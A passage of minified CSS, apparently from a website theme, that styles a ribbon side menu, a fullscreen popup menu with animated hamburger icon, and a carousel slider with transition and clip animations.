ease;-ms-transform:translateY(-120%);-webkit-transform:translateY(-120%);transform:translateY(-120%);-webkit-transition-delay:0s;transition-delay:0s}.ribbon_opened.show{-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:.5s;transition-delay:.5s}.ribbon_opened.show.closed{-ms-transform:translateY(-120%);-webkit-transform:translateY(-120%);transform:translateY(-120%);-webkit-transition-delay:0s;transition-delay:0s}.ribbon_opened.opened{-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:.5s;transition-delay:.5s}.ribbon_closed{-ms-transform:translateY(-120%);-webkit-transform:translateY(-120%);transform:translateY(-120%);-webkit-transition-delay:0s;transition-delay:0s}.ribbon_closed.opened{-ms-transform:translateY(0%);-webkit-transform:translateY(0%);transform:translateY(0%);-webkit-transition-delay:.5s;transition-delay:.5s}.ribbon_closed.show{-ms-transform:translateY(0%);-webkit-transform:translateY(0%);transform:translateY(0%);-webkit-transition-delay:.5s;transition-delay:.5s}.ribbon_closed.closed{-ms-transform:translateY(-120%);-webkit-transform:translateY(-120%);transform:translateY(-120%);-webkit-transition-delay:0s;transition-delay:0s}.ribbon .ribbon_inner{position:relative;border-left:1px solid #e2e3e8;border-right:1px solid #e2e3e8;padding-bottom:35px}.ribbon .base{width:220px;background-color:#fff;position:relative;z-index:2;padding-bottom:20px}.ribbon .corner_wrapper{position:absolute;bottom:0;left:0;width:220px;height:35px;overflow:hidden}.ribbon .left_corner{background:none repeat scroll 0 0 #fff;bottom:-45px;height:220px;left:-74px;position:absolute;width:130px;z-index:1;-ms-transform:rotate(78deg);-webkit-transform:rotate(78deg);transform:rotate(78deg);box-shadow:0 0 3px rgba(0,0,0,0.3)}.ribbon .right_corner{background:none repeat scroll 0 0 #fff;bottom:-45px;height:220px;position:absolute;right:-74px;width:130px;z-index:1;-ms-transform:rotate(-78deg);-webkit-transform:rotate(-78deg);transform:rotate(-78deg);box-shadow:0 2px 3px rgba(0,0,0,0.3)}.close_ribbon{text-align:center;padding-top:20px}.open_ribbon{text-align:center}.close_ribbon a,.open_ribbon a{color:#666;font-size:35px}.ribbon_closed .ribbon_inner{padding-bottom:0;margin-bottom:42px}.ribbon_closed .base{padding-bottom:0}.ribbon_closed .left_corner{bottom:18px;box-shadow:0 0 3px rgba(0,0,0,0.3);left:18px;-ms-transform:rotate(20deg);-webkit-transform:rotate(20deg);transform:rotate(20deg);width:134px}.ribbon_closed .right_corner{bottom:18px;box-shadow:3px 0 3px rgba(0,0,0,0.3);right:18px;-ms-transform:rotate(-20deg);-webkit-transform:rotate(-20deg);transform:rotate(-20deg);width:134px}.ribbon_closed .corner_wrapper{height:42px;bottom:-42px}.ribbon_closed .ribbon_logo_wrapper{bottom:-20px;margin-top:-10px;padding-bottom:0;padding-top:0;position:relative}.ribbon_logo_wrapper{text-align:center;padding:40px 0}.edgt_ribbon_logo a{display:block;height:100%;position:relative}.edgt_ribbon_logo img{left:0;max-height:100%;position:absolute;top:0;transition:opacity .3s ease 0s}.edgt_ribbon_logo img.normal{position:relative}nav.ribbon_menu{position:relative}nav.ribbon_menu ul{list-style:none}nav.ribbon_menu ul li{position:relative;padding:0 10px}nav.ribbon_menu ul li a{position:relative;display:block;padding:8px 0;line-height:18px;color:#666;font-size:15px;font-weight:400;text-decoration:none;text-transform:uppercase;text-align:center;margin:0;cursor:pointer;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;-o-transition:color .15s ease-out;-ms-transition:color .15s ease-out;transition:color .15s ease-out}nav.ribbon_menu ul li.active>a,nav.ribbon_menu ul li:hover>a{color:#b6160e}nav.ribbon_menu ul li a .edgt_menu_arrow{display:none}nav.ribbon_menu .menu_icon:not(.blank):not(.null){padding-right:5px}nav.ribbon_menu .second{background-color:#fff;left:100%;margin-left:50px;opacity:0;position:absolute;top:-20px;transition:all .3s ease-in-out 0s;visibility:hidden;width:100%}nav.ribbon_menu ul li .second .inner ul{list-style:none;border:0;display:block;padding:20px 0;border:1px solid #e6e6e6}nav.ribbon_menu .second .inner ul li ul{background-color:#fff;height:auto;left:100%;margin-left:50px;opacity:0;overflow:hidden;position:absolute;top:-21px;transition:all .3s ease-in-out 0s;visibility:hidden;width:100%;z-index:10}nav.ribbon_menu>ul>li:hover .second,nav.ribbon_menu ul li .second ul>li:hover>ul{margin-left:0;opacity:1;visibility:visible}.popup_menu_inner{display:inline-block;height:2px;position:relative;top:-1px;vertical-align:middle;width:13px;position:relative}.popup_menu.medium .popup_menu_inner{top:-2px}.popup_menu.large .popup_menu_inner{top:-3px}.side_menu_button .popup_menu{-webkit-transition:background-color .15s ease-out;-moz-transition:background-color .15s ease-out;-o-transition:background-color .15s ease-out;-ms-transform:background-color .15s ease-out;transition:background-color .15s ease-out}.popup_menu .line{background-color:#000;height:2px;margin:0;width:13px;top:0;left:0;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-o-transition:all .15s ease-out;-ms-transform:all .15s ease-out;transition:all .15s ease-out;position:absolute;display:inline-block}.popup_menu .line:after,.popup_menu .line:before{background-color:#000;content:"";display:block;height:2px;position:absolute;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-o-transition:all .15s ease-out;-ms-transform:all .15s ease-out;transition:all .15s ease-out;width:13px;z-index:1;-webkit-backface-visibility:hidden}@media only screen and (min-width:1000px){.dark:not(.sticky) .popup_menu:not(.opened) .line,.dark:not(.sticky) .popup_menu:not(.opened) .line:before,.dark:not(.sticky) .popup_menu:not(.opened) .line:after,.dark.header_style_on_scroll .popup_menu:not(.opened) .line,.dark.header_style_on_scroll .popup_menu:not(.opened) .line:before,.dark.header_style_on_scroll .popup_menu:not(.opened) .line:after{background-color:#000}.light:not(.sticky) .popup_menu:not(.opened) .line,.light:not(.sticky) .popup_menu:not(.opened) .line:before,.light:not(.sticky) .popup_menu:not(.opened) .line:after,.light.header_style_on_scroll .popup_menu:not(.opened) .line,.light.header_style_on_scroll .popup_menu:not(.opened) .line:before,.light.header_style_on_scroll .popup_menu:not(.opened) .line:after{background-color:#fff}}.popup_menu .line:before{top:-4px}.popup_menu .line:after{top:4px}.popup_menu:hover .line,.popup_menu:hover .line:after,.popup_menu:hover .line:before{background-color:#c9b7aa}.popup_menu.opened .line{background-color:transparent!important}.popup_menu.opened .line:after{background-color:#000;top:0!important;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.popup_menu.opened .line:before{background-color:#000;top:0!important;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.popup_menu.opened:hover .line:after,.popup_menu.opened:hover .line:before{background-color:#b48360}.popup_menu_opened .main_menu,.popup_menu_opened .bottom_header,.popup_menu_opened .side_menu_button a:not(.popup_menu),.popup_menu_opened #back_to_top,.popup_menu_opened .header_top,.popup_menu_opened header .tooltip,.popup_menu_opened .mobile_menu_button,.popup_menu_opened .edgt_search_form_2,.popup_menu_opened .edgt_search_form_3,.popup_menu_opened .fixed_top_header .header_bottom_center_widget,.popup_menu_opened .fixed_top_header .header_bottom_right_widget_holder,.popup_menu_opened .stick.compound .header_right_top,.popup_menu_opened #multiscroll-nav.right{visibility:hidden!important}.popup_menu_opened .shopping_cart_header{position:relative}.popup_menu_opened .shopping_cart_dropdown{right:auto}.popup_menu_opened .edgt_search_form_2{opacity:0;transition:opacity 0s ease 0s;-webkit-transition:opacity 0s ease 0s;-moz-transition:opacity 0s ease 0s}.popup_menu_holder_outer{position:fixed;top:0;left:0;width:100%;height:100%;overflow-x:hidden!important;visibility:hidden;opacity:0;z-index:105}.popup_menu_opened .popup_menu_holder_outer{visibility:visible;opacity:1}.popup_menu_holder{width:100%;height:100%;background-color:rgba(255,255,255,0.9);display:table;background-repeat:repeat;background-position:0 0}.popup_menu_holder_inner{display:table-cell;vertical-align:middle;padding:100px 0}.touch .popup_menu_holder_outer{display:none}.touch .popup_menu_opened .popup_menu_holder_outer{display:block}.popup_menu_opened header.scrolled .header_bottom,.popup_menu_opened header.sticky .header_bottom{background-color:transparent!important;box-shadow:none}.popup_menu_opened .header_top_bottom_holder,.popup_menu_opened .header_top,.popup_menu_opened .header_bottom,.popup_menu_opened .bottom_header,.popup_menu_opened .top_header,.popup_menu_opened .fixed_top_header .top_header{background-color:transparent!important;border-color:transparent!important}.popup_menu_opened .container .container_inner{background-color:transparent!important;border-color:transparent!important}.popup_menu_opened .edgt_logo img.normal,.popup_menu_opened .edgt_logo img.light,.popup_menu_opened .edgt_logo img.sticky,.popup_menu_opened .edgt_logo img.dark,.popup_menu_opened .edgt_logo img.mobile{opacity:0!important}.popup_menu_opened header .edgt_logo img.popup,.popup_menu_opened header.sticky .edgt_logo img.popup{opacity:1!important}nav.popup_menu{margin:0 auto;position:relative;top:0;text-align:left}nav.popup_menu ul{position:relative;list-style:none;padding:0;margin:0}nav.popup_menu>ul{display:block}nav.popup_menu ul li{margin:0;padding:0;text-align:center}nav.popup_menu ul.sub_menu{display:none}nav.popup_menu ul li a{font-size:40px;font-weight:800;line-height:47px;letter-spacing:1px;color:#393939;padding:0;display:block;position:relative;text-decoration:none;cursor:pointer;text-transform:uppercase;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;-o-transition:color .15s ease-out;-ms-transform:color .15s ease-out;transition:color .15s ease-out}nav.popup_menu ul li a:hover{color:#b48360}nav.popup_menu ul li a span{display:inline-block;vertical-align:middle}nav.popup_menu ul li ul li a{font-size:18px;font-weight:700;line-height:21px;letter-spacing:2px;color:#b48360}nav.popup_menu ul li ul li ul li a{font-size:.5em;line-height:1em}nav.popup_menu ul li ul li a:hover{color:#8d8d8d}.popup_menu.medium .popup_menu_inner,.popup_menu.medium .line,.popup_menu.medium .line:after,.popup_menu.medium .line:before{height:2px;width:19px}.popup_menu.medium .line:before{top:-6px}.popup_menu.medium .line:after{top:6px}.popup_menu.large .popup_menu_inner,.popup_menu.large .line,.popup_menu.large .line:after,.popup_menu.large .line:before{height:4px;width:24px}.popup_menu.large .line:before{top:-8px}.popup_menu.large .line:after{top:8px}.fullscreen_menu_widget_holder{text-align:center;margin-top:20px}.fullscreen_above_menu_widget_holder{text-align:center}@-webkit-keyframes fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@keyframes fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@-webkit-keyframes fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@keyframes fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}.fade_push_text_right .popup_menu_holder_outer,.fade_push_text_top .popup_menu_holder_outer,.fade_text_scaledown .popup_menu_holder_outer{width:100%;height:100%;top:0;left:0;visibility:hidden;overflow:hidden!important;-webkit-backface-visibility:hidden;backface-visibility:hidden;position:fixed;z-index:105;opacity:0}.fade_out .popup_menu_holder_outer{backface-visibility:hidden;-webkit-backface-visibility:hidden;-webkit-animation:fade_out .25s linear both;animation:fade_out .25s linear both}.popup_menu_opened.fade_in .popup_menu_holder_outer{backface-visibility:hidden;-webkit-backface-visibility:hidden;-webkit-animation:fade_in .25s linear both;animation:fade_in .25s linear both}@-webkit-keyframes push_text_right{0%{opacity:0;-webkit-transform:translateX(-60px)}100%{opacity:1;-webkit-transform:translateX(0)}}@keyframes push_text_right{0%{opacity:0;-webkit-transform:translateX(-60px);transform:translateX(-60px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes push_nav_right{0%{opacity:0;-webkit-transform:translateX(-60px)}100%{opacity:1;-webkit-transform:translateX(0)}}@keyframes push_nav_right{0%{opacity:0;-webkit-transform:translateX(-60px);transform:translateX(-60px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}.popup_menu_opened.fade_push_text_right .popup_menu_holder_outer nav>ul>li>a,.popup_menu_opened.fade_push_text_right .popup_menu_holder_outer .fullscreen_menu_widget_holder>div,.popup_menu_opened.fade_push_text_right .popup_menu_holder_outer .fullscreen_above_menu_widget_holder>div{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-animation:push_text_right .4s cubic-bezier(0.175,0.885,0.32,1) both;animation:push_text_right .4s cubic-bezier(0.175,0.885,0.32,1) both}.fade_push_text_right.push_nav_right .popup_menu_holder_outer nav,.fade_push_text_right.push_nav_right .popup_menu_holder_outer .fullscreen_menu_widget_holder,.fade_push_text_right.push_nav_right .popup_menu_holder_outer .fullscreen_above_menu_widget_holder{-webkit-backface-visibility:hidden;backface-visibility:hidden;-ms-transform:translateX(50px);-moz-transform:translateX(50px);-o-transform:translateX(50px);transform:translateX(50px);-webkit-transform:translateX(50px);transition:all .75s ease-out;-webkit-transition:all .75s ease-out}@-webkit-keyframes push_text_top{0%{opacity:0;-webkit-transform:translateY(60px);transform:translateY(60px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes push_text_top{0%{opacity:0;-webkit-transform:translateY(60px);transform:translateY(60px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.popup_menu_opened.fade_push_text_top .popup_menu_holder_outer nav>ul>li>a,.popup_menu_opened.fade_push_text_top .popup_menu_holder_outer .fullscreen_menu_widget_holder>div,.popup_menu_opened.fade_push_text_top .popup_menu_holder_outer .fullscreen_above_menu_widget_holder>div{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-animation:push_text_top .4s ease-out both .5s;animation:push_text_top .4s ease-out both .5s}.fade_push_text_top.push_text_top .popup_menu_holder_outer nav,.fade_push_text_top.push_text_top .popup_menu_holder_outer .fullscreen_menu_widget_holder,.fade_push_text_top.push_text_top .popup_menu_holder_outer .fullscreen_above_menu_widget_holder{-webkit-backface-visibility:hidden;backface-visibility:hidden;-ms-transform:translateY(-30px);-moz-transform:translateY(-30px);-o-transform:translateY(-30px);transform:translateY(-30px);-webkit-transform:translateY(-30px);transition:all .75s ease-out;-webkit-transition:all .75s ease-out}.popup_menu_opened.fade_text_scaledown .popup_menu_holder_outer nav,.popup_menu_opened.fade_text_scaledown .popup_menu_holder_outer .fullscreen_menu_widget_holder,.popup_menu_opened.fade_text_scaledown .popup_menu_holder_outer .fullscreen_above_menu_widget_holder{backface-visibility:hidden;-webkit-backface-visibility:hidden;opacity:1;-ms-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transform:scale(1);transition:all .25s linear .1s;-webkit-transition:all .25s linear .1s}.fade_text_scaledown .popup_menu_holder_outer nav,.fade_text_scaledown .popup_menu_holder_outer .fullscreen_menu_widget_holder,.fade_text_scaledown .popup_menu_holder_outer .fullscreen_above_menu_widget_holder{backface-visibility:hidden;-webkit-backface-visibility:hidden;opacity:0;-ms-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transform:scale(1.1);transition:all .25s linear .1s;-webkit-transition:all .25s linear .1s}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.boxed .carousel-inner{width:1150px;left:auto!important}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;transition:.6s ease-in-out left;box-sizing:border-box}.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;height:auto;max-width:100%;line-height:1}.carousel-inner .video{position:static;left:0;direction:ltr}.safari_browser .carousel-inner video.video{object-fit:inherit;width:100%!important}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel.fade .item{-webkit-transition:opacity .5s ease-in-out;-moz-transition:opacity .5s ease-in-out;-ms-transition:opacity .5s ease-in-out;-o-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out;opacity:1;filter:alpha(opacity=100)}.carousel.fade .active.left,.carousel.fade .active.right{opacity:0;filter:alpha(opacity=0)}.carousel.fade .active.item{opacity:1;filter:alpha(opacity=100)}.carousel.fade .active.left,.carousel.fade .active.right{left:0;z-index:2;opacity:0;filter:alpha(opacity=0)}.carousel.fade .next,.carousel.fade .prev{left:0;z-index:1}.carousel.vertical_up:not(.has_height) .carousel-inner{height:100%}.carousel.vertical_up .carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease;-moz-transition:-moz-transform .6s ease;-ms-transition:-ms-transform .6s ease;-o-transition:-o-transform .6s ease;transition:transform .6s ease}.carousel.vertical_up .carousel-inner>.active{-webkit-transform:translateY(0%);-moz-transform:translateY(0%);-ms-transform:translateY(0%);-o-transform:translateY(0%);transform:translateY(0%)}.carousel.vertical_up .carousel-inner>.next{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);left:0}.carousel.vertical_up .carousel-inner>.prev{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);left:0}.carousel.vertical_up .carousel-inner>.next.left,.carousel.vertical_up .carousel-inner>.prev.right{left:0;-webkit-transform:translateY(0%);-moz-transform:translateY(0%);-ms-transform:translateY(0%);-o-transform:translateY(0%);transform:translateY(0%)}.carousel.vertical_up .carousel-inner>.active.left{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);left:0}.carousel.vertical_up .carousel-inner>.active.right{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);left:0}.carousel.vertical_down:not(.has_height) .carousel-inner{height:100%}.carousel.vertical_down .carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease;-moz-transition:-moz-transform .6s ease;-ms-transition:-ms-transform .6s ease;-o-transition:-o-transform .6s ease;transition:transform .6s ease}.carousel.vertical_down .carousel-inner>.active{-webkit-transform:translateY(0%);-moz-transform:translateY(0%);-ms-transform:translateY(0%);-o-transform:translateY(0%);transform:translateY(0%)}.carousel.vertical_down .carousel-inner>.next{-webkit-transform:translateY(-99%);-moz-transform:translateY(-99%);-ms-transform:translateY(-99%);-o-transform:translateY(-99%);transform:translateY(-99%);left:0}.carousel.vertical_down .carousel-inner>.prev{-webkit-transform:translateY(99%);-moz-transform:translateY(99%);-ms-transform:translateY(99%);-o-transform:translateY(99%);transform:translateY(99%);left:0}.carousel.vertical_down .carousel-inner>.next.left,.carousel.vertical_down .carousel-inner>.prev.right{left:0;-webkit-transform:translateY(0%);-moz-transform:translateY(0%);-ms-transform:translateY(0%);-o-transform:translateY(0%);transform:translateY(0%)}.carousel.vertical_down .carousel-inner>.active.left{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);left:0}.carousel.vertical_down .carousel-inner>.active.right{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);left:0}.carousel.slide_cover .carousel-inner>.next{z-index:99}.carousel.slide_cover .carousel-inner>.prev{z-index:100}.carousel.slide_cover .carousel-inner>.active.left{left:-30%}.carousel.slide_cover .carousel-inner>.active.right{left:30%}.carousel-indicators{position:absolute;bottom:20px;left:50%;z-index:15;width:60%;padding:0!important;margin:0 0 0 -30%!important;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:0 4px;text-indent:-999px;cursor:pointer;border-radius:15px;cursor:pointer;position:relative;overflow:hidden;background-color:rgba(255,255,255,0.6);-webkit-transition:background .3s ease;transition:background .3s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel-indicators li:hover:after{width:100%}.carousel-indicators li:after{content:'';position:absolute;bottom:0;height:100%;left:0;width:0;background-color:#caae97;-webkit-transition:width .3s ease;transition:width .3s ease;-ms-transform:rotate(-20deg);-webkit-transform:rotate(-20deg);transform:rotate(-20deg)}.carousel-indicators li.active{background-color:#caae97}.carousel-caption{position:absolute;right:15%;bottom:40px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;margin-left:-15px;font-size:30px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}}.carousel{margin-bottom:0}.carousel.full_screen{height:1500px}.edgt_slider_preloader{width:100%;background-color:#1c1c1c;position:absolute;z-index:20}.edgt_slider_preloader{height:1500px}.carousel:not(.full_screen) .edgt_slider_preloader .ajax_loader{position:absolute}.vertical_menu_enabled .edgt_slider_preloader .ajax_loader{margin-top:0!important}.carousel-inner .slider_content_outer{position:relative;height:100%;width:1100px;margin:0 auto;z-index:12}.carousel-inner .slide_full_width .slider_content_outer{width:100%!important}.carousel-inner .slider_content{position:absolute;width:100%}.carousel-inner .item.content_vertical_middle .slider_content_outer{display:table}.carousel-inner .item.content_vertical_middle .slider_content{display:table-cell;vertical-align:middle;position:static}.carousel-inner .item.content_vertical_middle .slider_content .thumb{height:auto}.vertical_menu_enabled .carousel-inner .item.content_vertical_middle{padding-top:0!important}@media only screen and (min-width:800px){.navigation_bottom_right.content_next_to_arrows .carousel-inner .slider_content_outer,.navigation_bottom_left.content_next_to_arrows .carousel-inner .slider_content_outer{width:100%}}.navigation_bottom_right.content_next_to_arrows .carousel-inner .slider_content,.navigation_bottom_left.content_next_to_arrows .carousel-inner .slider_content{right:280px!important;bottom:50px!important;left:auto!important;top:auto!important;height:auto!important;width:auto!important}.navigation_bottom_left.content_next_to_arrows .carousel-inner .slider_content{left:280px!important;bottom:50px!important;right:auto!important}.navigation_bottom_right.content_next_to_arrows .carousel-inner .slider_content .text,.navigation_bottom_right.content_next_to_arrows .carousel-inner .slider_content .text h2,.navigation_bottom_left.content_next_to_arrows .carousel-inner .slider_content .text,.navigation_bottom_left.content_next_to_arrows .carousel-inner .slider_content .text h2{margin:0}.navigation_bottom_right.content_next_to_arrows .carousel-inner .slider_content .text h2,.navigation_bottom_left.content_next_to_arrows .carousel-inner .slider_content .text h2{line-height:50px}.carousel-inner .slider_content .slide_anchor_holder{margin-top:8%}.carousel-inner .slider_content .slide_anchor_holder.slider_anchor_on_bottom_of_the_slider{bottom:10%;left:50%;position:absolute;transform:translateX(-50%);-webkit-transform:translateX(-50%);margin:0;-webkit-animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);-moz-animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);-o-animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320)}.carousel-inner .item.dark .slider_content .text .slide_anchor_holder .slide_anchor_button{color:#000}.carousel-inner .slider_content .slide_anchor_holder .slide_anchor_button{font-size:51px;color:#fff}.carousel-inner .slider_content .thumb{height:100%;opacity:1;filter:alpha(opacity = 100);display:inline-block;vertical-align:middle}.carousel-inner .slider_content.left{text-align:left}.carousel-inner .slider_content.right{text-align:right}.carousel-inner .slider_content.left .thumb,.carousel-inner .slider_content.right .thumb{display:inline-block}.carousel-inner .slider_content.center .thumb{text-align:center}.carousel-inner .slider_content.center{text-align:center}.edgt_slide-svg-holder svg{opacity:0;height:auto}.item.active .edgt_slide-svg-holder svg{-webkit-animation:fade .4s 1 cubic-bezier(0.500,0.110,0.805,0.320);-moz-animation:fade .4s 1 cubic-bezier(0.500,0.110,0.805,0.320);-o-animation:fade .4s 1 cubic-bezier(0.500,0.110,0.805,0.320);animation:fade .4s 1 cubic-bezier(0.500,0.110,0.805,0.320);opacity:1}.carousel-inner .slider_content .thumb.flip{opacity:0;filter:alpha(opacity = 0)}.carousel-inner .active .slider_content .thumb.flip{-webkit-animation:rotate .6s 1 ease-out;-moz-animation:rotate .6s 1 ease-out;-o-animation:rotate .6s 1 ease-out;animation:rotate .6s 1 ease-out;opacity:1;filter:alpha(opacity = 100)}.carousel-inner .slider_content .thumb.fade{opacity:0;filter:alpha(opacity = 0)}.carousel-inner .active .slider_content .thumb.fade{-webkit-animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);-moz-animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);-o-animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);opacity:1;filter:alpha(opacity = 100)}.carousel-inner .slider_content .thumb.from_right{opacity:0;filter:alpha(opacity = 0);position:relative;right:-70px}.carousel-inner .active .slider_content .thumb.from_right{-webkit-animation:text-one-by-one-from-right .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);-moz-animation:text-one-by-one-from-right .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);-o-animation:text-one-by-one-from-right .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);animation:text-one-by-one-from-right .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;opacity:1;filter:alpha(opacity = 100);-webkit-transform:translateZ(0px)}.carousel-inner .slider_content .thumb.from_left{opacity:0;filter:alpha(opacity = 0);position:relative;left:-70px}.carousel-inner .active .slider_content .thumb.from_left{-webkit-animation:text-one-by-one-from-left .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);-moz-animation:text-one-by-one-from-left .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);-o-animation:text-one-by-one-from-left .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);animation:text-one-by-one-from-left .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;opacity:1;filter:alpha(opacity = 100);-webkit-transform:translateZ(0px)}.carousel-inner .slider_content .thumb.from_top{opacity:0;filter:alpha(opacity = 0);position:relative;top:-70px}.carousel-inner .active .slider_content .thumb.from_top{-webkit-animation:text-one-by-one-from-top .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);-moz-animation:text-one-by-one-from-top .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);-o-animation:text-one-by-one-from-top .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);animation:text-one-by-one-from-top .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;opacity:1;filter:alpha(opacity = 100);-webkit-transform:translateZ(0px)}.carousel-inner .slider_content .thumb.from_bottom{opacity:0;filter:alpha(opacity = 0);position:relative;top:70px}.carousel-inner .active .slider_content .thumb.from_bottom{-webkit-animation:text-from-bottom-one-by-one .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);-moz-animation:text-from-bottom-one-by-one .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);-o-animation:text-from-bottom-one-by-one .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);animation:text-from-bottom-one-by-one .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;opacity:1;filter:alpha(opacity = 100);-webkit-transform:translateZ(0px)}.no-touch .carousel-inner .slider_content .thumb.clip_anim_hor,.no-touch .carousel-inner .slider_content .thumb.clip_anim_ver,.no-touch .carousel-inner .slider_content .thumb.clip_anim_puzzle{display:inline-block;position:relative}.touch .carousel-inner .slider_content .thumb.clip_anim_hor,.touch .carousel-inner .slider_content .thumb.clip_anim_ver,.touch .carousel-inner .slider_content .thumb.clip_anim_puzzle{opacity:0;filter:alpha(opacity = 0)}.no-touch .carousel-inner .slider_content .thumb.clip_anim_hor img{position:absolute;left:0;top:0;-webkit-animation:clip_anim_hor 1.75s cubic-bezier(.165,.84,.44,1);animation:clip_anim_hor 1.75s cubic-bezier(.165,.84,.44,1)}.touch .carousel-inner .active .slider_content .thumb.clip_anim_hor{-webkit-animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);-moz-animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);-o-animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);opacity:1;filter:alpha(opacity = 100)}@-webkit-keyframes clip_anim_hor{0%{clip:rect(0px,300px,326px,170px);opacity:0}20%{clip:rect(0px,400px,326px,320px);opacity:.2}40%{clip:rect(0px,140px,326px,60px);opacity:.4}60%{clip:rect(0px,400px,326px,300px);opacity:.6}80%{clip:rect(0px,200px,326px,0px);opacity:.8}100%{clip:rect(0px,470px,326px,0px);opacity:1}}@keyframes clip_anim_hor{0%{clip:rect(0px,300px,326px,170px);opacity:0}20%{clip:rect(0px,400px,326px,320px);opacity:.2}40%{clip:rect(0px,140px,326px,60px);opacity:.4}60%{clip:rect(0px,400px,326px,300px);opacity:.6}80%{clip:rect(0px,200px,326px,0px);opacity:.8}100%{clip:rect(0px,470px,326px,0px);opacity:1}}.no-touch .carousel-inner 